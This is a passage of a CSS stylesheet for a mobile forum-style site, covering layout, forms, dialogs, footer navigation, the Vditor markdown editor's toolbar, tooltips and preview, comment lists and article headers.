    color: #4285f4
}

.m-sc-smooth {
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch
}

.tip.error {
    color: #d23f31;
    background-color: #fcdede;
    border: 1px solid #d2b2b2
}

.tip ul {
    margin: 10px 40px;
    text-align: left
}

.tip.succ {
    background-color: #d4f6fa;
    border: 1px solid #1d2b3d;
    color: #1d2b3d
}

#addArticleTip, #loginTip, #passwordTip, #profilesTip, #registerTip {
    white-space: normal;
    word-wrap: break-word
}

.article-info a[rel="author"]{
    float: left;
}

.avatar, .avatar-big, .avatar-mid, .avatar-small {
    border-radius: 3px 3px 3px 3px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    vertical-align: middle
}

.avatar {
    height: 30px;
    width: 30px;
    border-radius: 50%
}

.avatar-small {
    border-radius: 50%;
    height: 20px;
    width: 20px
}

.avatar-big {
    border: 1px solid #eee;
    height: 80px;
    width: 80px;
    border-radius: 50%;
    float: left;
    margin: 20px
}

.avatar-mid {
    border: 1px solid #eee;
    height: 118px;
    width: 118px;
    border-radius: 4px
}

.status {
    border-top: 1px dotted #ccc;
    list-style: none;
    padding: 10px 0;
    border-bottom: 1px dotted #ccc
}

.status > li {
    overflow: hidden;
    flex: 1;
    -webkit-box-flex: 1;
    text-align: center
}

.status > li > strong {
    font-size: 20px
}

.form {
    position: relative
}

.form table {
    width: 100%
}

.form input[type=datetime-local], .form input[type=datetime], .form input[type=number], .form input[type=password], .form input[type=text], .form select, .form textarea {
    border: 1px solid #ccc;
    background-color: #fafafa;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset;
    padding: 7px 8px;
    width: 100%;
    line-height: 17px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.form input[type=password]:focus, .form input[type=text]:focus, .form textarea:focus {
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .075) inset, 0 0 5px rgba(81, 167, 232, .5);
    border: 1px solid #51a7e8
}

.form label {
    color: #616161;
    font-size: 15px;
    margin: 10px 0 5px;
    float: left
}

.form label.ft-red {
    color: #d23f31
}

.form label > a {
    font-weight: 400
}

.form label input[type=checkbox], .form label input[type=radio] {
    vertical-align: middle
}

.form input[type=file] {
    width: 1px;
    opacity: .001;
    height: 16px
}


.dialog-background {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    opacity: .5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 200
}

.dialog-panel {
    display: none;
    position: fixed;
    z-index: 201;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .25);
    border-radius: 5px;
    box-shadow: 0 0 18px rgba(0, 0, 0, .4)
}

.dialog-header-bg {
    padding: 10px;
    font-size: 18px;
    font-weight: 400;
    border-bottom: 1px solid #eee
}

.dialog-header-bg .icon-close {
    color: rgba(0, 0, 0, .25);
    font-size: 12px;
    float: right;
    font-weight: 700
}

.dialog-header-bg .icon-close:hover {
    color: rgba(0, 0, 0, .87)
}

.dialog-main {
    min-width: 200px;
    padding: 10px;
    box-sizing: content-box
}

.completed-panel {
    padding: 0;
    overflow: auto;
    left: 0;
    display: none;
    position: absolute;
    background-color: #fff;
    border: 1px solid #eee;
    z-index: 72;
    border-radius: 0 0 3px 3px;
    width: 50%;
    top: 32px;
    box-sizing: border-box
}

.completed-panel a {
    display: block;
    padding: 3px;
    text-decoration: none;
    line-height: 18px;
    height: 18px
}

.completed-panel a.selected, .completed-panel a:hover {
    background-color: #f7f7f7
}

.wrapper {
    margin: 0 10px
}

.main {
    background-color: #fff;
    padding-bottom: 80px
}

.nav {
    height: 50px;
    width: 100%;
    line-height: 50px;
    z-index: 10002;
    background-color: transparent;
    text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    max-width: 640px;
    margin: 0 auto
}

.nav .nav-center {
    position: absolute;
    display: inline-block;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    font-size: 20px;
    font-family: Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, Heiti SC, Microsoft YaHei, WenQuanYi Micro Hei, sans-serif;
    color: #fff;
    font-weight: 400
}

.nav .nav-site-name {
    line-height: 34px;
    height: auto
}

.nav .nav-site-name:hover {
    color: #fff
}

.nav .nav-logo {
    height: 40px;
    display: inline-block
}

.nav .nav-right {
    float: right;
    line-height: 50px;
    margin-right: 10px;
    font-size: 16px
}

.nav .nav-right .nav-avatar {
    float: right;
    margin-top: 2px;
    margin-left: 8px
}

.nav .nav-right a {
    color: #fff
}

.nav .head-fn form {
    position: relative
}

.nav .head-fn h1 a svg {
    color: #fff;
    height: 38px;
    width: 38px;
    margin-top: -5px;
    float: left
}

.nav .user-nav {
    position: relative
}

.nav .user-nav a.unlogin {
    font-size: 14px
}

.nav div > a {
    color: #fff;
    text-decoration: none;
    margin: 0 3px;
    padding: 4px 5px;
    float: right;
    font-size: 20px;
    line-height: 20px
}

.nav div > a:hover {
    color: #4285f4
}

.nav div > a.current {
    border-bottom: 2px solid #d26911;
    padding-bottom: 7px
}

.nav div > a.last {
    margin-right: 0
}

.nav .avatar-small {
    height: 20px;
    width: 20px;
    vertical-align: super
}

.nav .user-nav .msg, .nav .user-nav .no-msg {
    background-color: #777;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    padding: 0 6px;
    margin: 5px 10px;
    line-height: 20px
}

.nav .user-nav .msg {
    -webkit-animation: spaceboots 1s infinite;
    -moz-animation: spaceboots 1s infinite;
    -o-animation: spaceboots 1s infinite;
    -ms-animation: spaceboots 1s infinite;
    animation: spaceboots 1s infinite;
    background-color: #d23f31;
    color: #fff
}

.nav .user-nav a.selected.msg, .nav .user-nav a.selected.no-msg {
    animation: none;
    background-color: #d23f31;
    border-bottom: 0
}

.nav .form {
    background-color: #fff;
    border: 1px solid #cacaca;
    box-shadow: 0 1px 0 rgba(255, 255, 255, .4), 0 0 10px rgba(0, 0, 0, .1);
    padding: 14px;
    position: absolute;
    right: 0;
    top: 33px;
    z-index: 2;
    width: 250px
}

.nav .form input[type=password], .nav .form input[type=text] {
    margin: 10px 0
}

.nav input.search {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 8px;
    width: 230px;
    margin: 1px 0 0 20px;
    float: left;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075)
}

.nav input.search:focus {
    border-color: #51a7e8;
    box-shadow: 0 0 3px rgba(81, 167, 232, .5), 0 1px 1px rgba(0, 0, 0, .2) inset
}

.footer {
    color: #7d8186;
    padding: 10px 0;
    text-align: center;
    font-size: 12px;
    background-color: #3b3e43
}

.footer a {
    color: #afb1b3
}

.footer-links {
    width: 100%;
    height: 60px;
    border-top: solid 1px #ddd;
    box-shadow: 0 -4px 10px rgba(0, 0, 0, .05);
    background: #fff;
    background-image: -webkit-linear-gradient(to top, #eee, #fff);
    background-image: linear-gradient(to top, #eee, #fff);
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    max-width: 640px;
    margin: 0 auto !important;
    z-index: 998
}

.footer-links ul li {
    list-style: none;
    float: left;
    width: 20%;
    text-align: center
}

.footer-links ul li a {
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    font-size: 15px;
    color: #555
}

.footer-links ul li a.hover {
    color: red
}

.footer-links ul li a span {
    height: 34px;
    display: block;
    width: 40px;
    margin: 0 auto
}

.footer-links ul li a span.cfl1 {
    background: url(../images/home/sprite.png) -16px -204px no-repeat
}

.footer-links ul li a span.cfl2 {
    background: url(../images/home/sprite.png) -193px -204px no-repeat
}

.footer-links ul li a span.cfl3 {
    background: url(../images/home/sprite.png) -75px -204px no-repeat
}

.footer-links ul li a span.cfl4 {
    background: url(../images/home/sprite.png) -130px -204px no-repeat
}

.footer-links ul li a span.cfl5 {
    background: url(../images/home/sprite.png) -247px -204px no-repeat
}

.footer-links ul li a.hover span.cfl1 {
    background: url(../images/home/sprite.png) -16px -248px no-repeat
}

.footer-links ul li a.hover span.cfl2 {
    background: url(../images/home/sprite.png) -193px -248px no-repeat
}

.footer-links ul li a.hover span.cfl3 {
    background: url(../images/home/sprite.png) -75px -248px no-repeat
}

.footer-links ul li a.hover span.cfl4 {
    background: url(../images/home/sprite.png) -130px -248px no-repeat
}

.footer-links ul li a.hover span.cfl5 {
    background: url(../images/home/sprite.png) -247px -248px no-repeat
}

.icon-back {
    float: left;
    width: 40px;
    height: 45px;
    display: inline-block;
    position: relative
}

.icon-back:after {
    content: "";
    display: inline-block;
    width: 12px;
    height: 12px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    position: absolute;
    top: 16px;
    left: 15px
}

.icon-back:after {
    -webkit-transform: rotate(225deg);
    -moz-transform: rotate(225deg);
    -o-transform: rotate(225deg);
    transform: rotate(225deg)
}

@keyframes tooltip-appear {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.vditor-tooltipped {
    position: relative;
    cursor: pointer
}

.vditor-tooltipped::after {
    position: absolute;
    z-index: 1000000;
    display: none;
    padding: 5px 8px;
    font-size: 11px;
    font-weight: 400;
    -webkit-font-smoothing: subpixel-antialiased;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-wrap: break-word;
    white-space: pre;
    pointer-events: none;
    content: attr(aria-label);
    background: rgba(0, 0, 0, .8);
    border-radius: 3px;
    line-height: 16px;
    opacity: 0
}

.vditor-tooltipped::before {
    position: absolute;
    z-index: 1000001;
    display: none;
    width: 0;
    height: 0;
    color: rgba(0, 0, 0, .8);
    pointer-events: none;
    content: "";
    border: 5px solid transparent;
    opacity: 0
}

.vditor-tooltipped--hover::after, .vditor-tooltipped--hover::before, .vditor-tooltipped:active::after, .vditor-tooltipped:active::before, .vditor-tooltipped:focus::after, .vditor-tooltipped:focus::before, .vditor-tooltipped:hover::after, .vditor-tooltipped:hover::before {
    display: inline-block;
    text-decoration: none;
    animation-name: tooltip-appear;
    animation-duration: .1s;
    animation-fill-mode: forwards;
    animation-timing-function: ease-in;
    animation-delay: .4s
}

.vditor-tooltipped__s::after, .vditor-tooltipped__se::after, .vditor-tooltipped__sw::after {
    top: 100%;
    right: 50%;
    margin-top: 5px
}

.vditor-tooltipped__s::before, .vditor-tooltipped__se::before, .vditor-tooltipped__sw::before {
    top: auto;
    right: 50%;
    bottom: -5px;
    margin-right: -5px;
    border-bottom-color: rgba(0, 0, 0, .8)
}

.vditor-tooltipped__se::after {
    right: auto;
    left: 50%;
    margin-left: -15px
}

.vditor-tooltipped__sw::after {
    margin-right: -15px
}

.vditor-tooltipped__n::after, .vditor-tooltipped__ne::after, .vditor-tooltipped__nw::after {
    right: 50%;
    bottom: 100%;
    margin-bottom: 5px
}

.vditor-tooltipped__n::before, .vditor-tooltipped__ne::before, .vditor-tooltipped__nw::before {
    top: -5px;
    right: 50%;
    bottom: auto;
    margin-right: -5px;
    border-top-color: rgba(0, 0, 0, .8)
}

.vditor-tooltipped__ne::after {
    right: auto;
    left: 50%;
    margin-left: -15px
}

.vditor-tooltipped__nw::after {
    margin-right: -15px
}

.vditor-tooltipped__n::after, .vditor-tooltipped__s::after {
    transform: translateX(50%)
}

.vditor-tooltipped__w::after {
    right: 100%;
    bottom: 50%;
    margin-right: 5px;
    transform: translateY(50%)
}

.vditor-tooltipped__w::before {
    top: 50%;
    bottom: 50%;
    left: -5px;
    margin-top: -5px;
    border-left-color: rgba(0, 0, 0, .8)
}

.vditor-tooltipped__e::after {
    bottom: 50%;
    left: 100%;
    margin-left: 5px;
    transform: translateY(50%)
}

.vditor-tooltipped__e::before {
    top: 50%;
    right: -5px;
    bottom: 50%;
    margin-top: -5px;
    border-right-color: rgba(0, 0, 0, .8)
}

.vditor-panel {
    background-color: #fff;
    position: absolute;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    border-radius: 3px;
    padding: 5px;
    z-index: 1;
    font-size: 14px;
    display: none;
    user-select: none;
    max-width: 200px;
    min-width: 80px
}

.vditor-panel h1, .vditor-panel h2, .vditor-panel h3, .vditor-panel h4, .vditor-panel h5, .vditor-panel h6 {
    margin: 0;
    cursor: pointer;
    padding: 3px 10px;
    border-radius: 3px;
    line-height: normal
}

.vditor-panel h1:hover, .vditor-panel h2:hover, .vditor-panel h3:hover, .vditor-panel h4:hover, .vditor-panel h5:hover, .vditor-panel h6:hover {
    background-color: #4285f4;
    color: #fff
}

.vditor-toolbar {
    background-color: #f6f8fa;
    border-bottom: 1px solid #d1d5da;
    padding: 0 5px;
    border-radius: 3px 3px 0 0
}

.vditor-toolbar > div {
    padding: 10px 5px;
    float: left;
    line-height: 14px;
    height: 36px;
    box-sizing: border-box
}

.vditor-toolbar svg {
    fill: currentColor;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    width: 14px;
    height: 14px
}

.vditor-toolbar .vditor-tooltipped {
    color: #586069
}

.vditor-toolbar .vditor-tooltipped:hover {
    color: #4285f4
}

.vditor-toolbar label {
    overflow: hidden;
    position: relative;
    height: 14px;
    width: 15px;
    display: block;
    cursor: pointer
}

.vditor-toolbar input {
    position: absolute;
    width: 1px;
    opacity: .001;
    height: 14px;
    overflow: hidden
}

.vditor-menu--current svg {
    color: #4285f4
}

.vditor-menu__divider {
    width: 10px
}

.vditor-menu__br {
    width: 100%;
    padding: 0 !important;
    height: 0 !important
}

.vditor-emojis {
    display: inline-block
}

.vditor-emojis__tail {
    font-size: 12px;
    text-align: right;
    color: #586069
}

.vditor-emojis__tail a {
    text-decoration: none;
    color: #586069
}

.vditor-emojis__tail a:hover {
    color: #4285f4
}

.vditor-emojis span {
    cursor: pointer;
    border-radius: 3px;
    float: left;
    height: 26px;
    width: 26px;
    text-align: center;
    line-height: 20px;
    padding: 3px;
    box-sizing: border-box;
    font-size: 16px
}

.vditor-emojis span:hover {
    background-color: #4285f4
}

.vditor-emojis img {
    height: 20px;
    width: 20px;
    float: left
}

.vditor {
    display: flex;
    flex-direction: column;
    border: 1px solid #d1d5da;
    border-radius: 3px;
    box-sizing: border-box
}

.vditor--fullscreen {
    position: fixed;
    top: 0;
    width: 100% !important;
    left: 0;
    height: 100vh !important;
    z-index: 90;
    background-color: #fff
}

.vditor-content {
    display: flex;
    min-height: 60px;
    flex: 1;
    position: relative
}

.vditor-textarea {
    flex: 1;
    border: 0;
    resize: none;
    padding: 10px;
    box-sizing: border-box;
    background-color: #fafbfc;
    outline: 0 none;
    font-size: 16px;
    line-height: 22px;
    color: #24292e;
    border-radius: 0 0 3px 3px
}

.vditor-textarea[disabled] {
    opacity: .3;
    cursor: not-allowed
}

.vditor-textarea:focus {
    background-color: #fff
}

.vditor-preview {
    flex: 1;
    background-color: #fff;
    overflow: auto;
    padding: 10px;
    box-shadow: inset 1px 0 #d1d5da;
    box-sizing: border-box;
    border-radius: 0 0 3px 0
}

.vditor-preview::-webkit-scrollbar {
    display: none
}

.vditor-counter {
    padding: 0 3px;
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #24292e;
    background-color: rgba(255, 255, 255, .6);
    border-radius: 3px;
    font-size: 12px;
    user-select: none
}

.vditor-counter--error {
    color: #d23f31;
    background-color: rgba(210, 63, 49, .1)
}

.vditor-resize {
    padding: 1px 0;
    border-radius: 5px;
    cursor: row-resize;
    transition: all .15s ease-in-out;
    user-select: none;
    background-color: #f6f8fa
}

.vditor-resize:hover {
    background-color: #4285f4
}

.vditor-resize:hover svg {
    color: #fff
}

.vditor-resize svg {
    fill: currentColor;
    stroke-width: 0;
    stroke: currentColor;
    width: 13px;
    height: 3px;
    display: block;
    margin: 0 auto;
    color: #586069
}

.vditor-upload {
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 5px;
    left: 0;
    top: -3px;
    border-radius: 3px;
    overflow: hidden;
    transition: all .15s ease-in-out;
    color: #fff;
    font-size: 12px;
    line-height: 14px
}

.vditor-upload ul {
    margin: 0
}

.vditor-upload--tip {
    height: auto;
    opacity: 1 !important
}

.vditor-upload--tip .vditor-upload__close {
    display: block
}

.vditor-upload__close {
    display: none;
    position: absolute;
    right: 5px;
    cursor: pointer;
    padding: 5px;
    top: 0
}

.vditor-upload__progress {
    height: 100%;
    background-color: rgba(66, 133, 244, .8);
    transition: all .15s ease-in-out;
    padding: 5px;
    box-sizing: border-box
}

.vditor-hint {
    background-color: #fff;
    position: absolute;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    border-radius: 3px;
    padding: 5px 0;
    z-index: 1;
    line-height: 20px;
    list-style: none;
    color: #24292e;
    font-size: 12px;
    margin: 0;
    max-width: 200px;
    min-width: 80px;
    display: none
}

.vditor-hint li {
    cursor: pointer;
    padding: 3px 10px;
    border-bottom: 1px solid #d1d5da;
    line-height: 20px
}

.vditor-hint li:last-child {
    border-bottom: 0
}

.vditor-hint li:hover, .vditor-hint--current {
    background-color: #4285f4;
    color: #fff
}

.vditor-hint__emoji {
    font-size: 16px;
    float: left;
    margin-right: 3px
}

.vditor-hint img {
    height: 20px;
    width: 20px;
    float: left;
    margin-right: 3px
}

.vditor-reset {
    font-family: "Helvetica Neue", "Luxi Sans", "DejaVu Sans", Tahoma, "Hiragino Sans GB", "Microsoft Yahei", sans-serif;
    word-wrap: break-word;
    overflow: auto;
    line-height: 1.65;
    font-size: 16px;
    word-break: break-word
}

.vditor-reset ol, .vditor-reset ul {
    padding-left: 2em;
    margin-top: 0;
    margin-bottom: 16px
}

.vditor-reset li {
    margin-top: .25em
}

.vditor-reset audio {
    max-width: 100%
}

.vditor-reset video {
    max-height: 90vh
}

.vditor-reset img.emoji {
    cursor: auto;
    max-width: 20px;
    vertical-align: top
}

.vditor-reset h1, .vditor-reset h2, .vditor-reset h3, .vditor-reset h4, .vditor-reset h5, .vditor-reset h6 {
    margin-top: 24px;
    margin-bottom: 16px;
    font-weight: 600;
    line-height: 1.25
}

.vditor-reset h1 {
    padding-bottom: .3em;
    font-size: 1.7em;
    border-bottom: 1px solid #eee
}

.vditor-reset h2 {
    padding-bottom: .3em;
    font-size: 1.5em;
    border-bottom: 1px solid #eee
}

.vditor-reset h3 {
    font-size: 1.25em
}

.vditor-reset h4 {
    font-size: 1em
}

.vditor-reset h5 {
    font-size: .875em
}

.vditor-reset h6 {
    font-size: .85em
}

.vditor-reset hr {
    height: .15em;
    padding: 0;
    margin: 24px 0;
    background-color: #e7e7e7;
    border: 0
}

.vditor-reset p {
    margin-top: 0;
    margin-bottom: 16px
}

.vditor-reset blockquote {
    padding: 0 1em;
    color: #777;
    border-left: .25em solid #ddd;
    margin: 0 0 16px 0
}

.vditor-reset blockquote p {
    margin: 0
}

.vditor-reset ins > iframe {
    border: 0
}

.vditor-reset iframe {
    border: 1px solid #d1d5da
}

.vditor-reset table {
    width: 100%;
    border: 1px solid #dedede;
    margin: 15px auto;
    border-collapse: collapse;
    empty-cells: show
}

.vditor-reset thead {
    text-align: center
}

.vditor-reset td, .vditor-reset th {
    height: 35px;
    border: 1px solid #dedede;
    padding: 0 10px
}

.vditor-reset th {
    font-weight: 700;
    text-align: center !important;
    background: rgba(158, 188, 226, .2)
}

.vditor-reset tbody tr:nth-child(2n) {
    background: rgba(158, 188, 226, .12)
}

.vditor-reset tr:hover {
    background: #efefef
}

.vditor-reset code {
    padding: .2em .4em;
    margin: 0;
    font-size: 85%;
    border-radius: 3px;
    font-family: mononoki, Consolas, "Liberation Mono", Menlo, Courier, monospace;
    word-break: break-word;
    background-size: 20px 20px;
    background-image: url([data-uri])
}

.vditor-reset pre > code {
    padding: .5em;
    border-radius: 5px;
    display: block;
    overflow: auto
}

.vditor-reset pre:hover div.vditor-copy {
    display: block
}

.vditor-reset kbd {
    display: inline-block;
    padding: 3px 5px;
    font: 11px Consolas, "Liberation Mono", Menlo, Courier, monospace;
    line-height: 10px;
    color: #555;
    vertical-align: middle;
    background-color: #fcfcfc;
    border: solid 1px #d1d5da;
    border-bottom-color: #bbb;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 #bbb
}

.vditor-reset summary {
    cursor: pointer
}

.vditor-reset summary:focus {
    outline: 0
}

.vditor-reset svg {
    height: auto;
    width: auto
}

.vditor-reset .katex {
    position: relative
}

.edit-tip {
    color: gray
}

.vditor-task {
    list-style: none;
    margin-left: -1.4em;
    display: flex;
    align-items: center
}

.vditor-task input {
    margin-right: 5px
}

.vditor-copy {
    position: relative;
    display: none
}

.vditor-copy textarea {
    position: absolute;
    left: -100000px
}

.vditor-copy span {
    cursor: pointer;
    position: absolute;
    right: .5em;
    top: .5em;
    height: 14px;
    width: 14px;
    display: block;
    background-color: #f6f8fa;
    border-radius: 3px;
    padding: 3px
}

.vditor-copy svg {
    color: #586069;
    height: 14px;
    width: 14px;
    display: block;
    fill: currentColor
}

.list h2 {
    font-size: 14px;
    font-weight: 400
}

.list h2 > a {
    color: #595959
}

.list h2 > a:hover {
    color: rgba(0, 0, 0, .87)
}

.list > ul {
    list-style: none
}

.list > ul > li {
    border-bottom: 1px solid #eee;
    padding: 10px;
    white-space: normal;
    word-wrap: break-word;
    position: relative
}

.list li.last {
    border-bottom-width: 0
}

.list .comment > p {
    margin: 0
}

.list > ul > li.cmt-perfect, .list > ul > li.cmt-perfect:hover {
    background-color: #f9f6f6
}

.has-view {
    margin-right: 40px
}

#articltVia {
    white-space: nowrap
}

label.anonymous-check {
    margin: 2px 15px 0 0
}

.cmts {
    position: absolute;
    right: 10px;
    top: 40%
}

.cmts a.count:visited {
    background-color: #f6f6f6;
    color: #999
}

#revision .revisions {
    margin: 5px 0 15px;
    text-align: center
}

#revision .revisions a {
    color: #616161;
    vertical-align: middle
}

#revision .revisions a:hover {
    color: rgba(0, 0, 0, .87)
}

#revision .revisions a.disabled {
    color: rgba(0, 0, 0, .38);
    cursor: default
}

#revision .revisions span {
    margin: 0 10px 0 10px
}

.module {
    margin-bottom: 10px;
    background-color: #fff;
    border-radius: 3px;
    width: 100%;
    word-wrap: break-word;
    box-sizing: border-box
}

.module-header {
    border-radius: 3px 3px 0 0;
    background-color: #f7f7f7;
    border-bottom: 1px solid #eee;
    padding: 9px 10px 10px;
    text-shadow: 0 1px 0 #fff;
    font-size: 14px;
    line-height: 17px
}

.module-header span {
    font-size: 21px;
    line-height: 20px
}

.module-header h2 {
    font-weight: 400
}

.module-panel {
    border-radius: 0 0 5px 5px
}

.module-panel strong {
    display: inline-block
}

.module-panel .module-list li {
    border-bottom: 1px dotted #ccc;
    list-style: none outside none;
    padding: 5px 10px;
    position: relative
}

.module-panel .module-list li.last, .module-panel .module-list li:last-child {
    border-bottom-width: 0
}

.module .comment-content {
    color: #999;
    float: left;
    margin-left: 5px;
    width: 210px
}

.module-panel.form {
    padding: 0 10px 10px
}

#killBrowser .module {
    height: 235px;
    width: 520px
}

#killBrowser p {
    margin: 10px 0
}

#killBrowser ul {
    margin-left: 30px
}

#killBrowser img {
    position: absolute;
    right: 36px;
    top: 58px
}

.emoji {
    width: 1.3em;
    height: 1.3em;
    display: inline-block;
    margin-bottom: .25em;
    background-size: contain;
    vertical-align: text-top
}

.person-info {
    position: relative
}

.person-info .info {
    position: relative;
    left: -1px;
    top: -1px;
    overflow: hidden;
    height: 35px
}

.person-info .info button.red {
    position: absolute;
    border-radius: 3px 0 0 0;
    min-width: 35%;
    color: #fff;
    padding: 5px 0;
    background-color: #b33630;
    background-image: linear-gradient(#dc5f59, #b33630);
    border-color: #cd504a;
    letter-spacing: 1px
}

.person-info .info button.red:hover {
    letter-spacing: 2px
}

.person-info .info .fn-right {
    margin: 9px 10px 0 0
}

.person-info .status {
    border-bottom: 1px dotted #ccc;
    border-top-width: 0;
    margin-top: -20px;
    margin-bottom: 15px
}

.person-info .status .fn-pointer:hover span {
    color: rgba(0, 0, 0, .87)
}

.person-info .module-panel {
    padding: 0 10px 10px 10px
}

.person-info .activity-board {
    position: absolute;
    height: 2px;
    background-color: #b33630;
    top: -1px
}

.person-info .right {
    width: 2px;
    right: -1px;
    left: auto
}

.person-info .left {
    width: 2px;
    right: 0;
    left: -1px
}

.person-info .bottom {
    top: auto;
    bottom: -1px
}

.painter-point {
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .9)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .9)), color-stop(.75, rgba(255, 255, 255, .9)), color-stop(.75, transparent), to(transparent));
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-size: 8px 8px;
    height: 17px;
    width: 38px;
    display: inline-block;
    vertical-align: sub
}

.top .has-view {
    line-height: 21px
}

.responsive-show {
    display: none
}

.algolia-autocomplete .aa-dropdown-menu {
    background-color: #fff;
    border: 1px solid #eee;
    margin: 0 0 5px 19px
}

.algolia-autocomplete .aa-dropdown-menu img {
    height: 20px
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion {
    cursor: pointer;
    padding: 5px 4px;
    border-bottom: 1px solid #eee
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion.aa-cursor {
    background-color: #f7f7f7
}

.algolia-autocomplete .aa-dropdown-menu .aa-suggestion em {
    font-weight: 700;
    color: #d23f31;
    font-style: normal
}

.algolia-autocomplete .aa-dropdown-menu .fn-right {
    margin: 5px
}

.ranking {
    text-align: center;
    margin: 10px
}

.ranking-title {
    font-size: 18px;
    text-align: center
}

.more-article {
    display: block;
    text-align: center;
    padding: 5px;
    background-color: #f6f6f6;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee
}

.module-list .slogan {
    position: absolute;
    top: 50%;
    margin-top: -12px
}

.module-list .title {
    color: #767676;
    margin: 5px 0 5px 30px;
    display: block;
    line-height: 20px
}

.module-list.open-source .title {
    margin-left: 60px
}

.module-list.open-source .slogan {
    margin-top: -11px
}

.module-list.domain .slogan {
    text-align: center;
    margin-top: -10px;
    width: 30px
}

.module-list.domain .title {
    margin-left: 50px
}

.module-list.domain .tag {
    margin-right: 10px
}

.module-panel.ad {
    padding: 10px;
    text-align: center
}

.module-panel.ad .header {
    color: rgba(0, 0, 0, .87)
}

.module-panel.ad img {
    margin-bottom: 5px
}

.article-actions .fn-right > a, .article-actions .fn-right > span {
    padding: 4px 8px;
    border-radius: 2px;
    display: inline-block;
    line-height: 16px;
    float: left;
    text-decoration: none;
    margin-top: 10px
}

.article-info {
    position: relative;
    margin-bottom: 10px
}

.article-info > div.article-params {
    margin-left: 40px;
    font-size: 15px;
    min-height: 30px;
    line-height: 15px
}

#heatBar {
    position: fixed;
    top: 2px;
    right: 0;
    width: 100%
}

h1.article-title {
    word-break: break-all;
    font-size: 21px;
    font-weight: 400;
    margin: 10px 0
}

h1.article-title > a {
    color: #595959
}

h1.article-title > a:hover {
    color: rgba(0, 0, 0, .87)
}

#thoughtProgress {
    height: 2px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 20px
}

#thoughtProgress .bar {
    position: absolute;
    background-color: #e0e0e0;
    height: 2px
}

#thoughtProgress .icon-video {
    position: absolute;
    top: -8px;
    left: 0;
    cursor: pointer;
    color: #d23f31;
    margin-left: -10px
}

.comment-submit {
    margin-top: 10px
}

label.cmt-anonymous {
    margin: 7px 15px 0 0
}

#shareClipboard.tooltipped-hover {
    color: #4285f4
}

.comments > .comments-header {
    border-bottom: 1px solid #ccc;
    margin: 20px 0 0;
    padding: 10px 5px 5px 10px
}

.comments > div.comments-header svg {
    margin: 3px 10px 0 0
}

.comments > div.comments-header a {
    text-decoration: none;
    color: rgba(0, 0, 0, .87)
}

.comments li.shield {
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .9)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .9)), color-stop(.75, rgba(255, 255, 255, .9)), color-stop(.75, transparent), to(transparent));
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .9) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .9) 50%, rgba(255, 255, 255, .9) 75%, transparent 75%, transparent);
    background-color: #f7f7f7;
    background-size: 45px 45px
}

.comments.list > ul > li.perfect, .comments.list > ul > li.perfect:hover {
    background-color: #f9f6f6
}

.comments > ul > li:hover .hover-show {
    visibility: visible
}

.comments > ul > li.selected .comment-action, .comments > ul > li:hover .comment-action {
    display: block
}

.comment-get-comment.list > ul > li {
    margin-bottom: 10px;
    padding-top: 0
}

.comment-replies.list > ul {
    margin-top: 10px
}

.comment-replies.list > ul > li {
    border-bottom-width: 0;
    border-top: 1px solid #eee
}

.comment-replies.list > ul > li {
    background-color: transparent
}

.comments li .fn-pointer:hover {
    color: #999
}

.comments .comment > p {
    margin-top: 10px;
    margin-bottom: 0
}

.comments.nice ul {
    margin-top: 5px;
    border: 1px solid #eee;
    border-radius: 3px
}

.comments.nice > ul > li:last-child {
    border-bottom-width: 0
}

.comment-login {
    border: 1px solid #d9d9d9;
    border-top-color: silver;
    border-left-color: silver;
    box-sizing: border-box;
    margin: 10px;
    background-color: #fafafa
}

.comment-login > a {
    text-align: center;
    display: block;
    padding: 21px 0 21px
}

#articleRewardContent {
